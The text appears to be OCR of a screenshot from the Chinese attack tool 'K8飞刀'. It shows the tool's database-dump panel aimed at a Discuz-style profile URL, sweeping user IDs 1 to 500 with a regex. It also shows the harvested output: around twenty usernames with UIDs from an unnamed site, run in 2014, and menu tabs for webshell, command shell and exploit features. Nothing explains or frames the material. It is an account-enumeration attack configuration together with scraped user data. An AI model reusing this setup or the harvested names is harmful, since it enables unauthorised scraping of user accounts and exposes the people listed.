 K8飞刀
设置
网址: http:/
脱库Exp: /home.php?mod=space&uid=$var$&do=profile
方式: GET POST Big5(港澳台-繁体中文) Min: 1 Max: 500 线程数: 10 脱库-多线程 脱库-单线程 STOP 停止 用法
截取数据 表达式: <h2 class=\"mbn\">\r\n(?<k8result1>.*?)\r\n<span class\=\": 使用正则
第10条 admin | UID: 1
第10条 baohua | UID: 2
第12条 nicoledai | UID: 4
第13条 evely | UID: 6
第14条 dhdzx | UID: 3
第15条 Roger-Wang | UID: 8
第16条 xiaoyuanyuan | UID: 10
第17条 alzhao | UID: 12
第18条 hpf | UID: 5
第19条 nkzhangxia | UID: 7
第20条 lanizhuang | UID: 9
第21条 zhouyan | UID: 11
第22条 hyhfeifei | UID: 15
第23条 Tenniel | UID: 19
第24条 wangcz | UID: 13
第25条 jean | UID: 20
第26条 airjordan | UID: 14
第27条 ppt | UID: 16
第28条 lotusjing | UID: 17
检测:499 有效:499 脱库速度 开始: 2014/11/30 17:52:41 结束: 2014/11/30 17:54:12 使用: 91.4 秒 == 1.5 分钟 == 0 小时 333 条/分钟
WebShell ExpDebug EncodeDecode CookieBrowser CmdShell Exploit-DB DataOutput ScanAdmin XssAnalysis History